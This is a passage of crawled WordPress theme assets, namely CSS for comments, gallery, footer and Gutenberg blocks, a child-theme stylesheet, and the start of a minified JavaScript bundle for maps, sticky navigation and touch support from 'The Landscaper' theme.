/*--------------------------------------------------------------
# 19 - Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
15.0 Comments & Respond Form
--------------------------------------------------------------*/
/* Comments Form */
.comments-area {
  padding-top: 20px;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
}
.comments-area .comments-title {
  font-size: 26px;
}
@media (min-width: 992px) {
  .comments-area .comment-form-author,
  .comments-area .comment-form-email,
  .comments-area .comment-form-url {
    display: inline-block;
    width: calc(33.33% - 13px);
    margin: 0 15px 30px 0;
  }
}
.comments-area .comment-form-author input,
.comments-area .comment-form-email input,
.comments-area .comment-form-url input {
  background-color: #f5f5f5;
}
@media (min-width: 992px) {
  .comments-area .comment-form-url {
    margin-right: 0;
  }
}
.comments-area .comment-form-cookies-consent label,
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  display: inline-block;
  width: auto;
}
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 5px;
}
.comments-area .comment-form-comment {
  clear: both;
}
.comments-area .comment-form-comment textarea {
  background-color: #f5f5f5;
}
.comments-area .comment-list {
  padding-left: 0;
  margin: 30px 0;
  padding-bottom: 20px;
  border-bottom: 1px dashed #e6e6e6;
}
.comments-area .comment-list ul.children {
  padding-left: 0;
  margin-left: 110px;
}
@media (max-width: 992px) {
  .comments-area .comment-list ul.children {
    margin-left: 50px;
  }
}
.comments-area .comment-list li {
  list-style: none;
  margin-bottom: 40px;
}
.comments-area .comment-list li .comment-inner {
  position: relative;
  padding: 30px 40px;
  margin-left: 100px;
  background-color: #f5f5f5;
}
@media (max-width: 992px) {
  .comments-area .comment-list li .comment-inner {
    margin-left: 75px;
    padding: 20px 30px;
  }
}
.comments-area .comment-list li .comment-inner::after {
  position: absolute;
  content: "";
  top: 27px;
  left: -20px;
  display: block;
  border: 10px solid transparent;
  border-right-color: #f5f5f5;
}
.comments-area .comment-list li .comment-header {
  margin-bottom: 20px;
}
.comments-area .comment-list li .comment-header .author-link {
  display: inline-block;
  margin-right: 10px;
  font-size: 18px;
  color: #464646;
  font-weight: bold;
}
.comments-area .comment-list li .comment-header .comment-time {
  margin-top: 7px;
  font-size: 13px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .comments-area .comment-list li .comment-header .comment-time {
    float: right;
  }
}
.comments-area .comment-list li .comment-meta a {
  color: #a5a5a5;
  font-weight: bold;
  text-decoration: none;
}
.comments-area .comment-list .comment-edit-link {
  margin: 7px 10px 0 0;
  color: #a5a5a5;
  font-size: 13px;
}
@media (min-width: 992px) {
  .comments-area .comment-list .comment-edit-link {
    float: right;
  }
}
.comments-area .comment-list #cancel-comment-reply-link {
  padding: 10px;
  margin: 10px 0 0 10px;
  font-weight: 700;
  color: #aaaaaa;
  font-size: 13px;
  background: #e6e6e6;
  border-radius: 2px;
}
.comments-area .comment-list .comment-reply-title {
  font-size: 26px;
}
.comments-area .comment-list .blog-comment {
  margin-bottom: 30px;
}
.comments-area .comment-list .comment-avatar {
  float: left;
}
.comments-area .comment-list .comment-avatar img {
  width: auto;
  height: auto;
  display: block;
}
@media (max-width: 992px) {
  .comments-area .comment-list .comment-avatar img {
    width: 50px;
    height: auto;
  }
}
.comments-area .comment-list .comment-actions a {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
}

/* Respond Form */
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-form input {
  width: 100%;
  padding: 12px 10px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
}
.comment-respond .comment-form input:focus {
  border-color: #a2c046;
}
.comment-respond .comment-form input[type="submit"] {
  width: auto;
}
.comment-respond .comment-form textarea {
  padding: 15px;
  margin-bottom: 15px;
}
.comment-respond .comment-form .form-submit .submit {
  padding: 18px 22px;
  text-transform: uppercase;
  border: none;
}
.comment-respond .comment-form .form-allowed-tags {
  margin: 20px 0;
}
.comment-respond .comment-form .form-allowed-tags code {
  font-size: 12px;
}

/*--------------------------------------------------------------
# 20 - Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.0 Gallery
--------------------------------------------------------------*/
.bypostauthor {
  position: static;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin: 0.8075em 0;
}

.gallery-icon img {
  margin: 0 auto;
}

.gallery-caption {
  position: absolute;
  bottom: 7px;
  left: 7px;
  right: 7px;
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.6);
  font-family: "Noto Sans", sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
  opacity: 0;
}

.gallery {
  margin: -7px -7px 20px -7px;
}
.gallery::after {
  display: table;
  content: "";
  clear: both;
}

.gallery-item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0.5em;
  overflow: hidden;
}
.gallery-item img {
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}

/*--------------------------------------------------------------
# 21 - Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
17.0 Footer
--------------------------------------------------------------*/
.footer .widget-title {
  font-size: 20px;
  color: #ffffff;
}
.footer .widget_nav_menu ul li {
  position: relative;
}
.footer .widget_nav_menu ul li::before {
  position: relative;
  padding-right: 15px;
  content: "\f30b";
  color: rgba(255, 255, 255, 0.15);
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
}
.footer .widget_nav_menu ul li a:hover {
  color: #ffffff;
}

/* Main Footer */
.main-footer {
  position: relative;
  padding: 80px 0 50px 0;
  color: #676767;
  background-color: #333;
}
.main-footer p > .btn,
.main-footer p + .btn {
  margin-top: 10px;
}
.main-footer .widget {
  margin-bottom: 30px;
}
.main-footer .widget_nav_menu ul {
  padding-left: 0;
}
.main-footer .widget_nav_menu ul > li > a {
  color: #757575;
}
.main-footer .icon-box {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.main-footer .icon-box + .icon-box {
  margin-top: 20px;
}
.main-footer .icon-box i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 15px 15px 0;
  font-size: 28px;
}
.main-footer .icon-box .title {
  display: inline-block;
  color: #fff;
  font-size: 16px;
}
.main-footer .icon-box .subtitle {
  display: block;
}

/* Bottom Footer */
.bottom-footer {
  position: relative;
  padding: 23px 0;
  overflow: hidden;
  text-align: center;
  background-color: #292929;
}
.bottom-footer p {
  margin-bottom: 0;
  color: #777;
}
@media (max-width: 992px) {
  .bottom-footer p {
    margin: 3px 0;
  }
}
.bottom-footer a {
  color: #e4e4e4;
}
.bottom-footer a:hover {
  color: #ffffff;
}
.bottom-footer i {
  margin: 0 3px;
  font-size: 20px;
  vertical-align: middle;
}
.bottom-footer .bottom-right {
  text-align: right;
}
@media (min-width: 992px) {
  .bottom-footer .bottom-left {
    text-align: left;
  }
}
@media (max-width: 992px) {
  .bottom-footer .bottom-footer,
  .bottom-footer .bottom-right {
    text-align: center;
  }
}

body.font-awesome-4 .bottom-footer i {
  font-size: 24px;
}

.scrollToTop {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  display: block;
  bottom: 20px;
  right: 20px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 20px;
  text-align: center;
  cursor: pointer;
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.2);
}
@media (min-width: 992px) {
  .scrollToTop.visible {
    opacity: 1;
    visibility: visible;
  }
}
.scrollToTop:hover, .scrollToTop:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
# 22 - Search page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
18.0 Search Page
--------------------------------------------------------------*/
.search-list-results {
  counter-reset: counter-search;
  padding-left: 0;
}
.search-list-results li {
  padding: 30px 0;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  counter-increment: counter-search;
}
.search-list-results li::before {
  content: counter(counter-search);
  position: absolute;
  top: calc(50% - 24px);
  left: 0px;
  font-size: 30px;
  font-weight: bold;
}
.search-list-results li a {
  color: #333333;
  text-decoration: none;
}
.search-list-results li .post-title {
  padding-left: 45px;
  margin-bottom: 0;
  font-size: 22px;
}

/*--------------------------------------------------------------
# 23 - 404 Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
19.0 404 Page
--------------------------------------------------------------*/
.text-404 {
  text-align: center;
  margin-bottom: 60px;
}
.text-404 img {
  margin-bottom: 30px;
}
.text-404 p {
  font-size: 16px;
  color: #a5a5a5;
}
@media (min-width: 992px) {
  .text-404 .search-form {
    width: 500px;
    margin: 40px auto 0;
  }
}

/*--------------------------------------------------------------
# 24 - Gutenberg
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Gutenberg
--------------------------------------------------------------*/
/* Gutenberg align classes */
body.sidebar-hide .alignfull {
  width: 100vw;
  margin-left: 50%;
  max-width: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.sidebar-hide .alignfull img {
  width: 100vw;
}
@media (min-width: 992px) {
  body.sidebar-hide .alignwide {
    left: 0;
    width: 970px;
    margin-left: 50%;
    max-width: inherit;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@media (min-width: 1200px) {
  body.sidebar-hide .alignwide {
    width: 1170px;
  }
}
@media (min-width: 1400px) {
  body.sidebar-hide .alignwide {
    width: 1300px;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide {
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
    max-width: inherit;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .alignwide.wp-block-cover {
    width: auto;
  }
}
@media (min-width: 992px) {
  body:not(.sidebar-hide) .blog-grid .alignwide {
    margin-left: -33px;
    margin-right: -33px;
  }
}

/* Table */
.wp-block-table th {
  border-color: transparent;
}
.wp-block-table td,
.wp-block-table th {
  padding: 14px 30px;
  font-size: 14px;
  border: 1px solid #e2e2e2;
}
.wp-block-table.is-style-stripes td {
  border-bottom-color: #f2f2f2;
}
.wp-block-table.is-style-stripes tr:last-of-type td {
  border-bottom: none;
}

/* Block Quote */
.wp-block-quote:not(.is-large):not(.is-style-large) {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote p {
  font-size: 20px;
}
.wp-block-quote cite,
.wp-block-quote footer, .wp-block-quote__citation {
  display: block;
  margin-top: 15px;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
  padding: 0 40px;
  margin: 30px 0;
  font-size: inherit;
  font-style: italic;
  border-left: none;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
  font-size: 20px;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 15px;
  text-align: left;
}
.wp-block-quote.is-large::before, .wp-block-quote.is-style-large::before {
  position: absolute;
  font-family: 'Playfair Display', serif;
  content: '"';
  top: -25px;
  left: 20px;
  font-size: 10em;
  line-height: 1;
  color: rgba(153, 153, 153, 0.19);
}

/* Pull Quote */
.wp-block-pullquote {
  margin: 0 0 30px 0;
  border-top-color: rgba(0, 0, 0, 0.08);
  border-bottom-color: rgba(0, 0, 0, 0.08);
}
.wp-block-pullquote.alignleft {
  margin-top: 10px;
  margin-right: 30px;
}
.wp-block-pullquote.alignright {
  margin-top: 10px;
  margin-left: 30px;
}
.wp-block-pullquote blockquote {
  margin: auto;
  padding: 0;
  font-style: normal;
  border-left: none;
}
.wp-block-pullquote blockquote p {
  font-size: 22px;
  color: inherit;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer, .wp-block-pullquote blockquote__citation {
  display: block;
  margin-top: 15px;
  text-transform: none;
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.wp-block-pullquote blockquote::after {
  display: none;
}

/* Code Block */
.wp-block-code {
  display: inline-block;
  padding: 0;
  color: #343434;
  font-family: monospace;
  font-size: 14px;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: none;
  background-color: transparent;
}

/* Gutenberg button */
.wp-block-button .wp-block-button__link {
  padding: 19px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wp-block-button .wp-block-button__link:hover, .wp-block-button .wp-block-button__link:active:focus {
  border-color: transparent;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 1px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: 17px 22px;
  color: #969696;
  text-shadow: none;
  border-radius: 1px;
  border-color: rgba(0, 0, 0, 0.1);
  background: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #969696;
  border-color: rgba(0, 0, 0, 0.2);
}
.wp-block-button.aligncenter {
  margin-bottom: 20px;
}

/* Latest Posts Block */
.wp-block-latest-posts {
  margin-bottom: 20px;
}

/* Category & Archive Blocks */
.wp-block-categories,
.wp-block-archives {
  padding-left: 0;
}
.wp-block-categories li,
.wp-block-archives li {
  position: relative;
  list-style: none;
}
.wp-block-categories li a,
.wp-block-archives li a {
  position: relative;
  padding-left: 20px;
  font-weight: 500;
}
.wp-block-categories li a::before,
.wp-block-archives li a::before {
  position: absolute;
  top: 0;
  left: 0;
  content: "\f178";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 14px;
  color: #e6e6e6;
}
.wp-block-categories li .cat-count,
.wp-block-archives li .cat-count {
  position: relative;
  top: 0;
  display: inline-block;
  margin-left: 5px;
  width: 20px;
  height: 20px;
  font-size: 10px;
  font-weight: bold;
  line-height: 21px;
  text-align: center;
  border-radius: 50%;
  background-color: #f7f7f7;
  -webkit-transition: all 100ms ease-in-out;
  transition: all 100ms ease-in-out;
}
.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

/* Column Block */
.wp-block-column {
  margin-bottom: 0;
}

/* Seperator Block */
.wp-block-separator {
  height: auto;
  border-bottom: 1px solid #d0d5da;
  background: none;
}
.wp-block-separator + h2 {
  clear: left;
}

.wp-block-columns + .wp-block-separator {
  margin: 15px auto 30px;
}

/* Image Block */
.wp-block-image {
  margin-bottom: 30px;
}
.wp-block-image figcaption {
  margin-top: 17px;
  margin-bottom: 0;
  font-size: 14px;
  color: #a5a5a5;
}

/* Embed Block */
.wp-block-embed {
  margin-bottom: 30px;
}

/* Block Cover Block */
.wp-block-cover,
.wp-block-cover-image {
  margin-bottom: 30px;
}

/* Verse */
.wp-block-verse {
  display: block;
}

/*--------------------------------------------------------------
# 25 - Font Awesome 4 Font Family
--------------------------------------------------------------*/
body.font-awesome-4 .panel-group .accordion-toggle::before,
body.font-awesome-4 a span.read.more::before,
body.font-awesome-4 a.more::before,
body.font-awesome-4 .topbar .menu > li.menu-item-has-children > a::after,
body.font-awesome-4 .sidebar .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .content .widget_nav_menu .menu li.current-menu-item a::after,
body.font-awesome-4 .cta-button::before,
body.font-awesome-4 .brochure-box::before,
body.font-awesome-4 .widget_post_list .more-news::before,
body.font-awesome-4 .gallery-field .image .overlay::before,
body.font-awesome-4 .footer .widget_nav_menu ul li::before,
body.font-awesome-4 .wp-block-categories li a::before,
body.font-awesome-4 .wp-block-archives li a::before,
body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after,
body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children::after {
  font-family: "FontAwesome";
}
@media (min-width: 480px) {
  body.font-awesome-4 .breadcrumbs a::after {
    font-family: "FontAwesome";
  }
}
@media (min-width: 992px) {
  body.font-awesome-4 .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i,
  body.font-awesome-4 .main-navigation > li.menu-item-has-children::after,
  body.font-awesome-4 .main-navigation .sub-menu > li.menu-item-has-children > a::after,
  body.font-awesome-4 .header-default #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i,
  body.font-awesome-4 .header-wide #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
    font-family: "FontAwesome";
  }
}
body.font-awesome-4 .widget_recent_entries ul li::before,
body.font-awesome-4 .widget_recent_comments ul li::before,
body.font-awesome-4 .widget_archive ul li::before,
body.font-awesome-4 .widget_categories ul li::before,
body.font-awesome-4 .widget_meta ul li::before,
body.font-awesome-4 .widget_rss ul li::before,
body.font-awesome-4 .widget_pages ul li::before,
body.font-awesome-4 .widget_calendar ul li::before {
  content: "\f178";
  font-family: "FontAwesome";
}
body.font-awesome-4 .footer .widget_nav_menu ul li::before {
  content: "\f178";
}


--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2
body_size: -132
content:
/*
Theme Name:     The Landscaper Child Theme
Theme URI: 		http://demo.qreativethemes.com/thelandscaper/
Description:    Child theme for The Landscaper
Author:         QreativeThemes
Author URI:   	http://themeforest.net/user/QreativeThemes/portfolio
Template:       the-landscaper
Version:        1.2
*/


/* add your custom CSS code below */
#menu-primary-navigation{
    text-align: center;
	    padding-top: 20px;
}
.header-wide .navigation{
padding-bottom: 20px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2
body_size: 4959
content:
!function(){var e,t,n;!function(o){function i(e,t){return y.call(e,t)}function s(e,t){var n,o,i,s,a,r,c,u,l,p,f,d=t&&t.split("/"),h=w.map,v=h&&h["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),a=e.length-1,w.nodeIdCompat&&j.test(e[a])&&(e[a]=e[a].replace(j,"")),e=d.slice(0,d.length-1).concat(e),l=0;l<e.length;l+=1)if(f=e[l],"."===f)e.splice(l,1),l-=1;else if(".."===f){if(1===l&&(".."===e[2]||".."===e[0]))break;l>0&&(e.splice(l-1,2),l-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((d||v)&&h){for(n=e.split("/"),l=n.length;l>0;l-=1){if(o=n.slice(0,l).join("/"),d)for(p=d.length;p>0;p-=1)if(i=h[d.slice(0,p).join("/")],i&&(i=i[o])){s=i,r=l;break}if(s)break;!c&&v&&v[o]&&(c=v[o],u=l)}!s&&c&&(s=c,r=u),s&&(n.splice(0,r,s),e=n.join("/"))}return e}function a(e,t){return function(){var n=T.call(arguments,0);return"string"!=typeof n[0]&&1===n.length&&n.push(null),d.apply(o,n.concat([e,t]))}}function r(e){return function(t){return s(t,e)}}function c(e){return function(t){m[e]=t}}function u(e){if(i(g,e)){var t=g[e];delete g[e],b[e]=!0,f.apply(o,t)}if(!i(m,e)&&!i(b,e))throw new Error("No "+e);return m[e]}function l(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function p(e){return function(){return w&&w.config&&w.config[e]||{}}}var f,d,h,v,m={},g={},w={},b={},y=Object.prototype.hasOwnProperty,T=[].slice,j=/\.js$/;h=function(e,t){var n,o=l(e),i=o[0];return e=o[1],i&&(i=s(i,t),n=u(i)),i?e=n&&n.normalize?n.normalize(e,r(t)):s(e,t):(e=s(e,t),o=l(e),i=o[0],e=o[1],i&&(n=u(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},v={require:function(e){return a(e)},exports:function(e){var t=m[e];return"undefined"!=typeof t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:p(e)}}},f=function(e,t,n,s){var r,l,p,f,d,w,y=[],T=typeof n;if(s=s||e,"undefined"===T||"function"===T){for(t=!t.length&&n.length?["require","exports","module"]:t,d=0;d<t.length;d+=1)if(f=h(t[d],s),l=f.f,"require"===l)y[d]=v.require(e);else if("exports"===l)y[d]=v.exports(e),w=!0;else if("module"===l)r=y[d]=v.module(e);else if(i(m,l)||i(g,l)||i(b,l))y[d]=u(l);else{if(!f.p)throw new Error(e+" missing "+l);f.p.load(f.n,a(s,!0),c(l),{}),y[d]=m[l]}p=n?n.apply(m[e],y):void 0,e&&(r&&r.exports!==o&&r.exports!==m[e]?m[e]=r.exports:p===o&&w||(m[e]=p))}else e&&(m[e]=n)},e=t=d=function(e,t,n,i,s){if("string"==typeof e)return v[e]?v[e](t):u(h(e,t).f);if(!e.splice){if(w=e,w.deps&&d(w.deps,w.callback),!t)return;t.splice?(e=t,t=n,n=null):e=o}return t=t||function(){},"function"==typeof n&&(n=i,i=s),i?f(o,e,t,n):setTimeout(function(){f(o,e,t,n)},4),d},d.config=function(e){return d(e)},e._defined=m,n=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),i(m,e)||i(g,e)||(g[e]=[e,t,n])},n.amd={jQuery:!0}}(),n("bower_components/almond/almond",function(){}),n("jquery",[],function(){"use strict";return jQuery}),n("underscore",[],function(){"use strict";return _}),n("assets/js/maps",["jquery","underscore"],function(e,t){"use strict";e(document).ready(function(){var t=Math.max(document.documentElement.clientWidth,window.innerWidth||0);e(".qt-map").length&&e(".qt-map").each(function(){var n=e(this).data();if("1"==n.dragmobile)var o=t>480?!0:!1;var i={center:new google.maps.LatLng(n.lat,n.lng),draggable:o,scrollwheel:!1,zoom:n.zoom,mapTypeId:n.type,styles:n.style},s=new google.maps.Map(this,i);if(n.title)var a=new google.maps.InfoWindow({content:n.title});var r=new google.maps.Marker({position:i.center,map:s,icon:n.pin});google.maps.event.addListener(r,"click",function(){a.open(s,r)}),google.maps.event.addDomListener(window,"load")})})}),n("assets/js/stickynav",["jquery","underscore"],function(e,t){"use strict";var n=e(".navigation"),o=e("body"),i=n.offset().top,s=n.height(),a=e("body").hasClass("admin-bar")?32:0;(e(".header").hasClass("header-default")||e(".header").hasClass("header-overlay"))&&(s=n.height()/2),e(window).on("scroll",function(){e(window).scrollTop()>i-a?o.hasClass("fixed-navigation")&&(o.addClass("is-sticky-nav"),e(".sticky-offset").height(s),n.addClass("is-sticky")):(o.removeClass("is-sticky-nav"),n.removeClass("is-sticky"))});var r=t.debounce(function(){e(".sticky-offset").height(s)},100);window.addEventListener("resize",r,!1)}),n("assets/js/scrollToTop",["jquery"],function(e){"use strict";var t=!1;e(window).scroll(function(){var n=e(window).scrollTop()>1e3;n&&!t?(t=!0,e(".scrollToTop").addClass("visible")):t&&!n&&(t=!1,e(".scrollToTop").removeClass("visible"))}),e(".scrollToTop").on("click",function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},700)})}),n("assets/js/doubletaptogo",["jquery"],function(e){"use strict";e.fn.doubleTapToGo=function(t){return"ontouchstart"in window&&Modernizr.mq("(min-width: 992px)")||window.DocumentTouch&&document instanceof DocumentTouch?(this.each(function(){var t=!1;e(this).on("click",function(n){var o=e(this);o[0]!=t[0]&&(n.preventDefault(),t=o)}),e(document).on("click.td","a",function(n){for(var o=!0,i=e(n.target).parents(),s=0;s<i.length;s++)i[s]==t[0]&&(o=!1);o&&(t=!1)})}),this):void 0}}),function(e,t,o){"function"==typeof n&&n.amd?n("assets/js/jquery-mobile-touch-support.min",["jquery"],function(n){return o(n,e,t),n.mobile}):o(e.jQuery,e,t)}(this,document,function(e,t,n,o){!function(e,t,n,o){function i(e){for(;e&&"undefined"!=typeof e.originalEvent;)e=e.originalEvent;return e}function s(t,n){var s,a,r,c,u,l,p,f,d,h=t.type;if(t=e.Event(t),t.type=n,s=t.originalEvent,a=e.event.props,h.search(/^(mouse|click)/)>-1&&(a=P),s)for(p=a.length,c;p;)c=a[--p],t[c]=s[c];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(r=i(s),h=r.touches,u=r.changedTouches,l=h&&h.length?h[0]:u&&u.length?u[0]:o,l))for(f=0,d=C.length;d>f;f++)c=C[f],t[c]=l[c];return t}function a(t){for(var n,o,i={};t;){n=e.data(t,x);for(o in n)n[o]&&(i[o]=i.hasVirtualBinding=!0);t=t.parentNode}return i}function r(t,n){for(var o;t;){if(o=e.data(t,x),o&&(!n||o[n]))return t;t=t.parentNode}return null}function c(){N=!1}function u(){N=!0}function l(){Q=0,O.length=0,S=!1,u()}function p(){c()}function f(){d(),X=setTimeout(function(){X=0,l()},e.vmouse.resetTimerDuration)}function d(){X&&(clearTimeout(X),X=0)}function h(t,n,o){var i;return(o&&o[t]||!o&&r(n.target,t))&&(i=s(n,t),e(n.target).trigger(i)),i}function v(t){var n,o=e.data(t.target,q);!S&&(!Q||Q!==o)&&(n=h("v"+t.type,t),n&&(n.isDefaultPrevented()&&t.preventDefault(),n.isPropagationStopped()&&t.stopPropagation(),n.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function m(t){var n,o,s,r=i(t).touches;r&&1===r.length&&(n=t.target,o=a(n),o.hasVirtualBinding&&(Q=H++,e.data(n,q,Q),d(),p(),z=!1,s=i(t).touches[0],Y=s.pageX,L=s.pageY,h("vmouseover",t,o),h("vmousedown",t,o)))}function g(e){N||(z||h("vmousecancel",e,a(e.target)),z=!0,f())}function w(t){if(!N){var n=i(t).touches[0],o=z,s=e.vmouse.moveDistanceThreshold,r=a(t.target);z=z||Math.abs(n.pageX-Y)>s||Math.abs(n.pageY-L)>s,z&&!o&&h("vmousecancel",t,r),h("vmousemove",t,r),f()}}function b(e){if(!N){u();var t,n,o=a(e.target);h("vmouseup",e,o),z||(t=h("vclick",e,o),t&&t.isDefaultPrevented()&&(n=i(e).changedTouches[0],O.push({touchID:Q,x:n.clientX,y:n.clientY}),S=!0)),h("vmouseout",e,o),z=!1,f()}}function y(t){var n,o=e.data(t,x);if(o)for(n in o)if(o[n])return!0;return!1}function T(){}function j(t){var n=t.substr(1);return{setup:function(){y(this)||e.data(this,x,{});var o=e.data(this,x);o[t]=!0,I[t]=(I[t]||0)+1,1===I[t]&&B.bind(n,v),e(this).bind(n,T),A&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&B.bind("touchstart",m).bind("touchend",b).bind("touchmove",w).bind("scroll",g))},teardown:function(){--I[t],I[t]||B.unbind(n,v),A&&(--I.touchstart,I.touchstart||B.unbind("touchstart",m).unbind("touchmove",w).unbind("touchend",b).unbind("scroll",g));var o=e(this),i=e.data(this,x);i&&(i[t]=!1),o.unbind(n,T),y(this)||o.removeData(x)}}}var k,D,x="virtualMouseBindings",q="virtualTouchID",E="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),C="clientX clientY pageX pageY screenX screenY".split(" "),M=e.event.mouseHooks?e.event.mouseHooks.props:[],P=e.event.props.concat(M),I={},X=0,Y=0,L=0,z=!1,O=[],S=!1,N=!1,A="addEventListener"in n,B=e(n),H=1,Q=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},D=0;D<E.length;D++)e.event.special[E[D]]=j(E[D]);A&&n.addEventListener("click",function(t){var n,o,i,s,a,r,c=O.length,u=t.target;if(c)for(n=t.clientX,o=t.clientY,k=e.vmouse.clickDistanceThreshold,i=u;i;){for(s=0;c>s;s++)if(a=O[s],r=0,i===u&&Math.abs(a.x-n)<k&&Math.abs(a.y-o)<k||e.data(i,q)===a.touchID)return t.preventDefault(),void t.stopPropagation();i=i.parentNode}},!0)}(e,t,n),function(e){e.mobile={}}(e),function(e,t){var o={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,o),e.extend(e.mobile.support,o)}(e),function(e,t,o){function i(t,n,i,s){var a=i.type;i.type=n,s?e.event.trigger(i,o,t):e.event.dispatch.call(t,i),i.type=a}var s=e(n),a=e.mobile.support.touch,r="touchmove scroll",c=a?"touchstart":"mousedown",u=a?"touchend":"mouseup",l=a?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.bind(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){n=t,i(s,n?"scrollstart":"scrollstop",e)}var 